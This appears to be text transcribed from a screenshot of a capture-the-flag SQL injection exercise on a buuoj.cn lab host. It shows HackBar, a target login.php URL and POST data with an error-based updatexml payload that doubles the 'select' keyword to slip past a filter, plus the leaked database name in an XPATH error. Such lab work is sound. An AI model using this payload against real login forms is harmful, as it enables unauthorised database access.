 string(28) "XPATH syntax error: '~note~'" {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://8ed8b80e-7044-4e83-bbff-ac72e5819bd8.node3.buuoj.cn/login.php?tips=1
Post data Referer User Agent Cookies Clear All
name=' and updatexml(1,concat(0x7e,(seselectlect database()),0x7e),1) %23&pass=admin